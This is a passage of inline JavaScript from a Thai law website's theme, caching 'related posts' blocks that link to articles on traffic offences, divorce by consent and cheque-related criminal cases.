href=\"https:\/\/www.lawyers.in.th\/2021\/07\/11\/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ab%e0%b8%a2%e0%b9%88%e0%b8%b2%e0%b9%82%e0%b8%94%e0%b8%a2%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%a2%e0%b8%b4%e0%b8%99%e0%b8%a2%e0%b8%ad%e0%b8%a1%e0%b8%88%e0%b8%b0\/\"  rel=\"bookmark\" title=\"\u0e01\u0e32\u0e23\u0e2b\u0e22\u0e48\u0e32\u0e42\u0e14\u0e22\u0e04\u0e27\u0e32\u0e21\u0e22\u0e34\u0e19\u0e22\u0e2d\u0e21\u0e08\u0e30\u0e2a\u0e21\u0e1a\u0e39\u0e23\u0e13\u0e4c\u0e15\u0e48\u0e2d\u0e40\u0e21\u0e37\u0e48\u0e2d\u0e43\u0e14\">\u0e01\u0e32\u0e23\u0e2b\u0e22\u0e48\u0e32\u0e42\u0e14\u0e22\u0e04\u0e27\u0e32\u0e21\u0e22\u0e34\u0e19\u0e22\u0e2d\u0e21\u0e08\u0e30\u0e2a\u0e21\u0e1a\u0e39\u0e23\u0e13\u0e4c\u0e15\u0e48\u0e2d\u0e40\u0e21\u0e37\u0e48\u0e2d\u0e43\u0e14<\/a><\/h3>\r\n            <div class=\"meta-info\">\r\n                                                                            <\/div>\r\n\r\n            \r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span4 --><\/div><!--.\/row-fluid-->","td_block_id":"tdi_27","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_27));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 274;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\n\n\t<div class=\"td-block-row\">\n\n\t<div class=\"td-block-span4\">\n\r\n        <div class=\"td_module_mx4 td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.lawyers.in.th\/2021\/08\/11\/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%a1%e0%b8%b2%e0%b8%97%e0%b8%95%e0%b8%b2%e0%b8%a1%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%a1%e0%b8%a7%e0%b8%a5%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2%e0%b8%ad\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0e1b\u0e23\u0e30\u0e21\u0e32\u0e17\u0e15\u0e32\u0e21\u0e1b\u0e23\u0e30\u0e21\u0e27\u0e25\u0e01\u0e0e\u0e2b\u0e21\u0e32\u0e22\u0e2d\u0e32\u0e0d\u0e32\u0e01\u0e31\u0e1a\u0e1e\u0e23\u0e1a.\u0e08\u0e23\u0e32\u0e08\u0e23\u0e40\u0e1b\u0e47\u0e19\u0e04\u0e27\u0e32\u0e21\u0e1c\u0e34\u0e14\u0e01\u0e23\u0e23\u0e21\u0e40\u0e14\u0e35\u0e22\u0e27\u0e1c\u0e34\u0e14\u0e01\u0e0e\u0e2b\u0e21\u0e32\u0e22\u0e2b\u0e25\u0e32\u0e22\u0e1a\u0e17\u0e2b\u0e23\u0e37\u0e2d\u0e44\u0e21\u0e48\" ><img width=\"\" height=\"\" class=\"entry-thumb\" src=\"\"   alt=\"\" title=\"\u0e1b\u0e23\u0e30\u0e21\u0e32\u0e17\u0e15\u0e32\u0e21\u0e1b\u0e23\u0e30\u0e21\u0e27\u0e25\u0e01\u0e0e\u0e2b\u0e21\u0e32\u0e22\u0e2d\u0e32\u0e0d\u0e32\u0e01\u0e31\u0e1a\u0e1e\u0e23\u0e1a.\u0e08\u0e23\u0e32\u0e08\u0e23\u0e40\u0e1b\u0e47\u0e19\u0e04\u0e27\u0e32\u0e21\u0e1c\u0e34\u0e14\u0e01\u0e23\u0e23\u0e21\u0e40\u0e14\u0e35\u0e22\u0e27\u0e1c\u0e34\u0e14\u0e01\u0e0e\u0e2b\u0e21\u0e32\u0e22\u0e2b\u0e25\u0e32\u0e22\u0e1a\u0e17\u0e2b\u0e23\u0e37\u0e2d\u0e44\u0e21\u0e48\" \/><\/a><\/div>                \r\n                            <\/div>\r\n\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.lawyers.in.th\/2021\/08\/11\/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%a1%e0%b8%b2%e0%b8%97%e0%b8%95%e0%b8%b2%e0%b8%a1%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%a1%e0%b8%a7%e0%b8%a5%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2%e0%b8%ad\/\"  rel=\"bookmark\" title=\"\u0e1b\u0e23\u0e30\u0e21\u0e32\u0e17\u0e15\u0e32\u0e21\u0e1b\u0e23\u0e30\u0e21\u0e27\u0e25\u0e01\u0e0e\u0e2b\u0e21\u0e32\u0e22\u0e2d\u0e32\u0e0d\u0e32\u0e01\u0e31\u0e1a\u0e1e\u0e23\u0e1a.\u0e08\u0e23\u0e32\u0e08\u0e23\u0e40\u0e1b\u0e47\u0e19\u0e04\u0e27\u0e32\u0e21\u0e1c\u0e34\u0e14\u0e01\u0e23\u0e23\u0e21\u0e40\u0e14\u0e35\u0e22\u0e27\u0e1c\u0e34\u0e14\u0e01\u0e0e\u0e2b\u0e21\u0e32\u0e22\u0e2b\u0e25\u0e32\u0e22\u0e1a\u0e17\u0e2b\u0e23\u0e37\u0e2d\u0e44\u0e21\u0e48\">\u0e1b\u0e23\u0e30\u0e21\u0e32\u0e17\u0e15\u0e32\u0e21\u0e1b\u0e23\u0e30\u0e21\u0e27\u0e25\u0e01\u0e0e\u0e2b\u0e21\u0e32\u0e22\u0e2d\u0e32\u0e0d\u0e32\u0e01\u0e31\u0e1a\u0e1e\u0e23\u0e1a.\u0e08\u0e23\u0e32\u0e08\u0e23\u0e40\u0e1b\u0e47\u0e19\u0e04\u0e27\u0e32\u0e21\u0e1c\u0e34\u0e14\u0e01\u0e23\u0e23\u0e21\u0e40\u0e14\u0e35\u0e22\u0e27\u0e1c\u0e34\u0e14\u0e01\u0e0e\u0e2b\u0e21\u0e32\u0e22\u0e2b\u0e25\u0e32\u0e22\u0e1a\u0e17\u0e2b\u0e23\u0e37\u0e2d\u0e44\u0e21\u0e48<\/a><\/h3>\r\n            <div class=\"meta-info\">\r\n                                                                            <\/div>\r\n\r\n            \r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span4 -->\n\n\t<div class=\"td-block-span4\">\n\r\n        <div class=\"td_module_mx4 td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.lawyers.in.th\/2020\/08\/21\/%e0%b8%82%e0%b8%b1%e0%b8%9a%e0%b8%a3%e0%b8%96%e0%b9%83%e0%b8%99%e0%b8%82%e0%b8%93%e0%b8%b0%e0%b9%80%e0%b8%a1%e0%b8%b2%e0%b8%aa%e0%b8%b8%e0%b8%a3%e0%b8%b2%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%82%e0%b8%94\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0e02\u0e31\u0e1a\u0e23\u0e16\u0e43\u0e19\u0e02\u0e13\u0e30\u0e40\u0e21\u0e32\u0e2a\u0e38\u0e23\u0e32\u0e41\u0e25\u0e30\u0e42\u0e14\u0e22\u0e1b\u0e23\u0e30\u0e21\u0e32\u0e17 \u0e1e\u0e19\u0e31\u0e01\u0e07\u0e32\u0e19\u0e2a\u0e2d\u0e1a\u0e2a\u0e27\u0e19\u0e40\u0e1b\u0e23\u0e35\u0e22\u0e1a\u0e40\u0e17\u0e35\u0e22\u0e1a\u0e1b\u0e23\u0e31\u0e1a\u0e04\u0e14\u0e35\u0e08\u0e30\u0e08\u0e1a\u0e2b\u0e23\u0e37\u0e2d\u0e44\u0e21\u0e48\" ><img width=\"\" height=\"\" class=\"entry-thumb\" src=\"\"   alt=\"\" title=\"\u0e02\u0e31\u0e1a\u0e23\u0e16\u0e43\u0e19\u0e02\u0e13\u0e30\u0e40\u0e21\u0e32\u0e2a\u0e38\u0e23\u0e32\u0e41\u0e25\u0e30\u0e42\u0e14\u0e22\u0e1b\u0e23\u0e30\u0e21\u0e32\u0e17 \u0e1e\u0e19\u0e31\u0e01\u0e07\u0e32\u0e19\u0e2a\u0e2d\u0e1a\u0e2a\u0e27\u0e19\u0e40\u0e1b\u0e23\u0e35\u0e22\u0e1a\u0e40\u0e17\u0e35\u0e22\u0e1a\u0e1b\u0e23\u0e31\u0e1a\u0e04\u0e14\u0e35\u0e08\u0e30\u0e08\u0e1a\u0e2b\u0e23\u0e37\u0e2d\u0e44\u0e21\u0e48\" \/><\/a><\/div>                \r\n                            <\/div>\r\n\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.lawyers.in.th\/2020\/08\/21\/%e0%b8%82%e0%b8%b1%e0%b8%9a%e0%b8%a3%e0%b8%96%e0%b9%83%e0%b8%99%e0%b8%82%e0%b8%93%e0%b8%b0%e0%b9%80%e0%b8%a1%e0%b8%b2%e0%b8%aa%e0%b8%b8%e0%b8%a3%e0%b8%b2%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%82%e0%b8%94\/\"  rel=\"bookmark\" title=\"\u0e02\u0e31\u0e1a\u0e23\u0e16\u0e43\u0e19\u0e02\u0e13\u0e30\u0e40\u0e21\u0e32\u0e2a\u0e38\u0e23\u0e32\u0e41\u0e25\u0e30\u0e42\u0e14\u0e22\u0e1b\u0e23\u0e30\u0e21\u0e32\u0e17 \u0e1e\u0e19\u0e31\u0e01\u0e07\u0e32\u0e19\u0e2a\u0e2d\u0e1a\u0e2a\u0e27\u0e19\u0e40\u0e1b\u0e23\u0e35\u0e22\u0e1a\u0e40\u0e17\u0e35\u0e22\u0e1a\u0e1b\u0e23\u0e31\u0e1a\u0e04\u0e14\u0e35\u0e08\u0e30\u0e08\u0e1a\u0e2b\u0e23\u0e37\u0e2d\u0e44\u0e21\u0e48\">\u0e02\u0e31\u0e1a\u0e23\u0e16\u0e43\u0e19\u0e02\u0e13\u0e30\u0e40\u0e21\u0e32\u0e2a\u0e38\u0e23\u0e32\u0e41\u0e25\u0e30\u0e42\u0e14\u0e22\u0e1b\u0e23\u0e30\u0e21\u0e32\u0e17 \u0e1e\u0e19\u0e31\u0e01\u0e07\u0e32\u0e19\u0e2a\u0e2d\u0e1a\u0e2a\u0e27\u0e19\u0e40\u0e1b\u0e23\u0e35\u0e22\u0e1a\u0e40\u0e17\u0e35\u0e22\u0e1a\u0e1b\u0e23\u0e31\u0e1a\u0e04\u0e14\u0e35\u0e08\u0e30\u0e08\u0e1a\u0e2b\u0e23\u0e37\u0e2d\u0e44\u0e21\u0e48<\/a><\/h3>\r\n            <div class=\"meta-info\">\r\n                                                                            <\/div>\r\n\r\n            \r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span4 -->\n\n\t<div class=\"td-block-span4\">\n\r\n        <div class=\"td_module_mx4 td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.lawyers.in.th\/2020\/08\/11\/%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%9c%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b8%b2%e0%b8%a1-%e0%b8%9e-%e0%b8%a3-%e0%b8%9a-%e0%b8%88%e0%b8%a3%e0%b8%b2%e0%b8%88%e0%b8%a3%e0%b8%97%e0%b8%b2%e0%b8%87\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0e04\u0e27\u0e32\u0e21\u0e1c\u0e34\u0e14\u0e15\u0e32\u0e21 \u0e1e.\u0e23.\u0e1a.\u0e08\u0e23\u0e32\u0e08\u0e23\u0e17\u0e32\u0e07\u0e1a\u0e01 \u0e1c\u0e39\u0e49\u0e40\u0e2a\u0e35\u0e22\u0e2b\u0e32\u0e22\u0e08\u0e30\u0e02\u0e2d\u0e40\u0e02\u0e49\u0e32\u0e40\u0e1b\u0e47\u0e19\u0e42\u0e08\u0e17\u0e01\u0e4c\u0e23\u0e48\u0e27\u0e21\u0e01\u0e31\u0e1a\u0e1e\u0e19\u0e31\u0e01\u0e07\u0e32\u0e19\u0e2d\u0e31\u0e22\u0e01\u0e32\u0e23 \u0e44\u0e14\u0e49\u0e2b\u0e23\u0e37\u0e2d\u0e44\u0e21\u0e48\" ><img width=\"\" height=\"\" class=\"entry-thumb\" src=\"\"   alt=\"\" title=\"\u0e04\u0e27\u0e32\u0e21\u0e1c\u0e34\u0e14\u0e15\u0e32\u0e21 \u0e1e.\u0e23.\u0e1a.\u0e08\u0e23\u0e32\u0e08\u0e23\u0e17\u0e32\u0e07\u0e1a\u0e01 \u0e1c\u0e39\u0e49\u0e40\u0e2a\u0e35\u0e22\u0e2b\u0e32\u0e22\u0e08\u0e30\u0e02\u0e2d\u0e40\u0e02\u0e49\u0e32\u0e40\u0e1b\u0e47\u0e19\u0e42\u0e08\u0e17\u0e01\u0e4c\u0e23\u0e48\u0e27\u0e21\u0e01\u0e31\u0e1a\u0e1e\u0e19\u0e31\u0e01\u0e07\u0e32\u0e19\u0e2d\u0e31\u0e22\u0e01\u0e32\u0e23 \u0e44\u0e14\u0e49\u0e2b\u0e23\u0e37\u0e2d\u0e44\u0e21\u0e48\" \/><\/a><\/div>                \r\n                            <\/div>\r\n\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.lawyers.in.th\/2020\/08\/11\/%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%9c%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b8%b2%e0%b8%a1-%e0%b8%9e-%e0%b8%a3-%e0%b8%9a-%e0%b8%88%e0%b8%a3%e0%b8%b2%e0%b8%88%e0%b8%a3%e0%b8%97%e0%b8%b2%e0%b8%87\/\"  rel=\"bookmark\" title=\"\u0e04\u0e27\u0e32\u0e21\u0e1c\u0e34\u0e14\u0e15\u0e32\u0e21 \u0e1e.\u0e23.\u0e1a.\u0e08\u0e23\u0e32\u0e08\u0e23\u0e17\u0e32\u0e07\u0e1a\u0e01 \u0e1c\u0e39\u0e49\u0e40\u0e2a\u0e35\u0e22\u0e2b\u0e32\u0e22\u0e08\u0e30\u0e02\u0e2d\u0e40\u0e02\u0e49\u0e32\u0e40\u0e1b\u0e47\u0e19\u0e42\u0e08\u0e17\u0e01\u0e4c\u0e23\u0e48\u0e27\u0e21\u0e01\u0e31\u0e1a\u0e1e\u0e19\u0e31\u0e01\u0e07\u0e32\u0e19\u0e2d\u0e31\u0e22\u0e01\u0e32\u0e23 \u0e44\u0e14\u0e49\u0e2b\u0e23\u0e37\u0e2d\u0e44\u0e21\u0e48\">\u0e04\u0e27\u0e32\u0e21\u0e1c\u0e34\u0e14\u0e15\u0e32\u0e21 \u0e1e.\u0e23.\u0e1a.\u0e08\u0e23\u0e32\u0e08\u0e23\u0e17\u0e32\u0e07\u0e1a\u0e01 \u0e1c\u0e39\u0e49\u0e40\u0e2a\u0e35\u0e22\u0e2b\u0e32\u0e22\u0e08\u0e30\u0e02\u0e2d\u0e40\u0e02\u0e49\u0e32\u0e40\u0e1b\u0e47\u0e19\u0e42\u0e08\u0e17\u0e01\u0e4c\u0e23\u0e48\u0e27\u0e21\u0e01\u0e31\u0e1a\u0e1e\u0e19\u0e31\u0e01\u0e07\u0e32\u0e19\u0e2d\u0e31\u0e22\u0e01\u0e32\u0e23 \u0e44\u0e14\u0e49\u0e2b\u0e23\u0e37\u0e2d\u0e44\u0e21\u0e48<\/a><\/h3>\r\n            <div class=\"meta-info\">\r\n                                                                            <\/div>\r\n\r\n            \r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span4 -->\n\n\t<div class=\"td-block-span4\">\n\r\n        <div class=\"td_module_mx4 td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.lawyers.in.th\/2020\/07\/20\/%e0%b8%a3%e0%b8%96%e0%b8%a2%e0%b8%99%e0%b8%95%e0%b9%8c%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%8b%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%96%e0%b8%b9%e0%b8%81%e0%b8%82%e0%b9%82\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0e23\u0e16\u0e22\u0e19\u0e15\u0e4c\u0e17\u0e35\u0e48\u0e40\u0e0a\u0e48\u0e32\u0e0b\u0e37\u0e49\u0e2d\u0e16\u0e39\u0e01\u0e02\u0e42\u0e21\u0e22\u0e44\u0e1b \u0e1c\u0e39\u0e49\u0e40\u0e0a\u0e48\u0e32\u0e0b\u0e37\u0e49\u0e2d\u0e44\u0e1b\u0e41\u0e08\u0e49\u0e07\u0e04\u0e27\u0e32\u0e21\u0e23\u0e49\u0e2d\u0e07\u0e17\u0e38\u0e01\u0e02\u0e4c\u0e14\u0e33\u0e40\u0e19\u0e34\u0e19\u0e04\u0e14\u0e35\u0e40\u0e2d\u0e07\u0e44\u0e14\u0e49\u0e2b\u0e23\u0e37\u0e2d\u0e44\u0e21\u0e48\" ><img width=\"\" height=\"\" class=\"entry-thumb\" src=\"\"   alt=\"\" title=\"\u0e23\u0e16\u0e22\u0e19\u0e15\u0e4c\u0e17\u0e35\u0e48\u0e40\u0e0a\u0e48\u0e32\u0e0b\u0e37\u0e49\u0e2d\u0e16\u0e39\u0e01\u0e02\u0e42\u0e21\u0e22\u0e44\u0e1b \u0e1c\u0e39\u0e49\u0e40\u0e0a\u0e48\u0e32\u0e0b\u0e37\u0e49\u0e2d\u0e44\u0e1b\u0e41\u0e08\u0e49\u0e07\u0e04\u0e27\u0e32\u0e21\u0e23\u0e49\u0e2d\u0e07\u0e17\u0e38\u0e01\u0e02\u0e4c\u0e14\u0e33\u0e40\u0e19\u0e34\u0e19\u0e04\u0e14\u0e35\u0e40\u0e2d\u0e07\u0e44\u0e14\u0e49\u0e2b\u0e23\u0e37\u0e2d\u0e44\u0e21\u0e48\" \/><\/a><\/div>                \r\n                            <\/div>\r\n\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.lawyers.in.th\/2020\/07\/20\/%e0%b8%a3%e0%b8%96%e0%b8%a2%e0%b8%99%e0%b8%95%e0%b9%8c%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%8b%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%96%e0%b8%b9%e0%b8%81%e0%b8%82%e0%b9%82\/\"  rel=\"bookmark\" title=\"\u0e23\u0e16\u0e22\u0e19\u0e15\u0e4c\u0e17\u0e35\u0e48\u0e40\u0e0a\u0e48\u0e32\u0e0b\u0e37\u0e49\u0e2d\u0e16\u0e39\u0e01\u0e02\u0e42\u0e21\u0e22\u0e44\u0e1b \u0e1c\u0e39\u0e49\u0e40\u0e0a\u0e48\u0e32\u0e0b\u0e37\u0e49\u0e2d\u0e44\u0e1b\u0e41\u0e08\u0e49\u0e07\u0e04\u0e27\u0e32\u0e21\u0e23\u0e49\u0e2d\u0e07\u0e17\u0e38\u0e01\u0e02\u0e4c\u0e14\u0e33\u0e40\u0e19\u0e34\u0e19\u0e04\u0e14\u0e35\u0e40\u0e2d\u0e07\u0e44\u0e14\u0e49\u0e2b\u0e23\u0e37\u0e2d\u0e44\u0e21\u0e48\">\u0e23\u0e16\u0e22\u0e19\u0e15\u0e4c\u0e17\u0e35\u0e48\u0e40\u0e0a\u0e48\u0e32\u0e0b\u0e37\u0e49\u0e2d\u0e16\u0e39\u0e01\u0e02\u0e42\u0e21\u0e22\u0e44\u0e1b \u0e1c\u0e39\u0e49\u0e40\u0e0a\u0e48\u0e32\u0e0b\u0e37\u0e49\u0e2d\u0e44\u0e1b\u0e41\u0e08\u0e49\u0e07\u0e04\u0e27\u0e32\u0e21\u0e23\u0e49\u0e2d\u0e07\u0e17\u0e38\u0e01\u0e02\u0e4c\u0e14\u0e33\u0e40\u0e19\u0e34\u0e19\u0e04\u0e14\u0e35\u0e40\u0e2d\u0e07\u0e44\u0e14\u0e49\u0e2b\u0e23\u0e37\u0e2d\u0e44\u0e21\u0e48<\/a><\/h3>\r\n            <div class=\"meta-info\">\r\n                                                                            <\/div>\r\n\r\n            \r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span4 -->\n\n\t<div class=\"td-block-span4\">\n\r\n        <div class=\"td_module_mx4 td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.lawyers.in.th\/2020\/07\/11\/criminal-case-to-sue-for-suspension\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0e40\u0e21\u0e37\u0e48\u0e2d\u0e0a\u0e33\u0e23\u0e30\u0e2b\u0e19\u0e35\u0e49\u0e15\u0e32\u0e21\u0e40\u0e0a\u0e47\u0e04\u0e04\u0e23\u0e1a\u0e41\u0e25\u0e49\u0e27 \u0e16\u0e37\u0e2d\u0e27\u0e48\u0e32\u0e04\u0e14\u0e35\u0e40\u0e25\u0e34\u0e01\u0e01\u0e31\u0e19 \u0e2a\u0e34\u0e17\u0e18\u0e34\u0e19\u0e33\u0e04\u0e14\u0e35\u0e2d\u0e32\u0e0d\u0e32\u0e21\u0e32\u0e1f\u0e49\u0e2d\u0e07\u0e23\u0e30\u0e07\u0e31\u0e1a\u0e44\u0e1b\u0e2b\u0e23\u0e37\u0e2d\u0e44\u0e21\u0e48\" ><img width=\"\" height=\"\" class=\"entry-thumb\" src=\"\"   alt=\"\" title=\"\u0e40\u0e21\u0e37\u0e48\u0e2d\u0e0a\u0e33\u0e23\u0e30\u0e2b\u0e19\u0e35\u0e49\u0e15\u0e32\u0e21\u0e40\u0e0a\u0e47\u0e04\u0e04\u0e23\u0e1a\u0e41\u0e25\u0e49\u0e27 \u0e16\u0e37\u0e2d\u0e27\u0e48\u0e32\u0e04\u0e14\u0e35\u0e40\u0e25\u0e34\u0e01\u0e01\u0e31\u0e19 \u0e2a\u0e34\u0e17\u0e18\u0e34\u0e19\u0e33\u0e04\u0e14\u0e35\u0e2d\u0e32\u0e0d\u0e32\u0e21\u0e32\u0e1f\u0e49\u0e2d\u0e07\u0e23\u0e30\u0e07\u0e31\u0e1a\u0e44\u0e1b\u0e2b\u0e23\u0e37\u0e2d\u0e44\u0e21\u0e48\" \/><\/a><\/div>                \r\n                            <\/div>\r\n\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.lawyers.in.th\/2020\/07\/11\/criminal-case-to-sue-for-suspension\/\"  rel=\"bookmark\" title=\"\u0e40\u0e21\u0e37\u0e48\u0e2d\u0e0a\u0e33\u0e23\u0e30\u0e2b\u0e19\u0e35\u0e49\u0e15\u0e32\u0e21\u0e40\u0e0a\u0e47\u0e04\u0e04\u0e23\u0e1a\u0e41\u0e25\u0e49\u0e27 \u0e16\u0e37\u0e2d\u0e27\u0e48\u0e32\u0e04\u0e14\u0e35\u0e40\u0e25\u0e34\u0e01\u0e01\u0e31\u0e19 \u0e2a\u0e34\u0e17\u0e18\u0e34\u0e19\u0e33\u0e04\u0e14\u0e35\u0e2d\u0e32\u0e0d\u0e32\u0e21\u0e32\u0e1f\u0e49\u0e2d\u0e07\u0e23\u0e30\u0e07\u0e31\u0e1a\u0e44\u0e1b\u0e2b\u0e23\u0e37\u0e2d\u0e44\u0e21\u0e48\">\u0e40\u0e21\u0e37\u0e48\u0e2d\u0e0a\u0e33\u0e23\u0e30\u0e2b\u0e19\u0e35\u0e49\u0e15\u0e32\u0e21\u0e40\u0e0a\u0e47\u0e04\u0e04\u0e23\u0e1a\u0e41\u0e25\u0e49\u0e27 \u0e16\u0e37\u0e2d\u0e27\u0e48\u0e32\u0e04\u0e14\u0e35\u0e40\u0e25\u0e34\u0e01\u0e01\u0e31\u0e19 \u0e2a\u0e34\u0e17\u0e18\u0e34\u0e19\u0e33\u0e04\u0e14\u0e35\u0e2d\u0e32\u0e0d\u0e32\u0e21\u0e32\u0e1f\u0e49\u0e2d\u0e07\u0e23\u0e30\u0e07\u0e31\u0e1a\u0e44\u0e1b\u0e2b\u0e23\u0e37\u0e2d\u0e44\u0e21\u0e48<\/a><\/h3>\r\n            <div class=\"meta-info\">\r\n                                                                            <\/div>\r\n\r\n            \r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span4 --><\/div><!--.\/row-fluid-->","td_block_id":"tdi_27","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_27));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 281;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\n\n\t<div class=\"td-block-row\">\n\n\t<div class=\"td-block-span4\">\n\r\n        <div class=\"td_module_mx4 td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.lawyers.in.th\/2021\/08\/11\/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%a1%e0%b8%b2%e0%b8%97%e0%b8%95%e0%b8%b2%e0%b8%a1%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%a1%e0%b8%a7%e0%b8%a5%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2%e0%b8%ad\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0e1b\u0e23\u0e30\u0e21\u0e32\u0e17\u0e15\u0e32\u0e21\u0e1b\u0e23\u0e30\u0e21\u0e27\u0e25\u0e01\u0e0e\u0e2b\u0e21\u0e32\u0e22\u0e2d\u0e32\u0e0d\u0e32\u0e01\u0e31\u0e1a\u0e1e\u0e23\u0e1a.\u0e08\u0e23\u0e32\u0e08\u0e23\u0e40\u0e1b\u0e47\u0e19\u0e04\u0e27\u0e32\u0e21\u0e1c\u0e34\u0e14\u0e01\u0e23\u0e23\u0e21\u0e40\u0e14\u0e35\u0e22\u0e27\u0e1c\u0e34\u0e14\u0e01\u0e0e\u0e2b\u0e21\u0e32\u0e22\u0e2b\u0e25\u0e32\u0e22\u0e1a\u0e17\u0e2b\u0e23\u0e37\u0e2d\u0e44\u0e21\u0e48\" ><img width=\"\" height=\"\" class=\"entry-thumb\" src=\"\"   alt=\"\" title=\"\u0e1b\u0e23\u0e30\u0e21\u0e32\u0e17\u0e15\u0e32\u0e21\u0e1b\u0e23\u0e30\u0e21\u0e27\u0e25\u0e01\u0e0e\u0e2b\u0e21\u0e32\u0e22\u0e2d\u0e32\u0e0d\u0e32\u0e01\u0e31\u0e1a\u0e1e\u0e23\u0e1a.\u0e08\u0e23\u0e32\u0e08\u0e23\u0e40\u0e1b\u0e47\u0e19\u0e04\u0e27\u0e32\u0e21\u0e1c\u0e34\u0e14\u0e01\u0e23\u0e23\u0e21\u0e40\u0e14\u0e35\u0e22\u0e27\u0e1c\u0e34\u0e14\u0e01\u0e0e\u0e2b\u0e21\u0e32\u0e22\u0e2b\u0e25\u0e32\u0e22\u0e1a\u0e17\u0e2b\u0e23\u0e37\u0e2d\u0e44\u0e21\u0e48\" \/><\/a><\/div>                \r\n                            <\/div>\r\n\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.lawyers.in.th\/2021\/08\/11\/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%a1%e0%b8%b2%e0%b8%97%e0%b8%95%e0%b8%b2%e0%b8%a1%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%a1%e0%b8%a7%e0%b8%a5%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2%e0%b8%ad\/\"  rel=\"bookmark\" title=\"\u0e1b\u0e23\u0e30\u0e21\u0e32\u0e17\u0e15\u0e32\u0e21\u0e1b\u0e23\u0e30\u0e21\u0e27\u0e25\u0e01\u0e0e\u0e2b\u0e21\u0e32\u0e22\u0e2d\u0e32\u0e0d\u0e32\u0e01\u0e31\u0e1a\u0e1e\u0e23\u0e1a.\u0e08\u0e23\u0e32\u0e08\u0e23\u0e40\u0e1b\u0e47\u0e19\u0e04\u0e27\u0e32\u0e21\u0e1c\u0e34\u0e14\u0e01\u0e23\u0e23\u0e21\u0e40\u0e14\u0e35\u0e22\u0e27\u0e1c\u0e34\u0e14\u0e01\u0e0e\u0e2b\u0e21\u0e32\u0e22\u0e2b\u0e25\u0e32\u0e22\u0e1a\u0e17\u0e2b\u0e23\u0e37\u0e2d\u0e44\u0e21\u0e48\">\u0e1b\u0e23\u0e30\u0e21\u0e32\u0e17\u0e15\u0e32\u0e21\u0e1b\u0e23\u0e30\u0e21\u0e27\u0e25\u0e01\u0e0e\u0e2b\u0e21\u0e32\u0e22\u0e2d\u0e32\u0e0d\u0e32\u0e01\u0e31\u0e1a\u0e1e\u0e23\u0e1a.\u0e08\u0e23\u0e32\u0e08\u0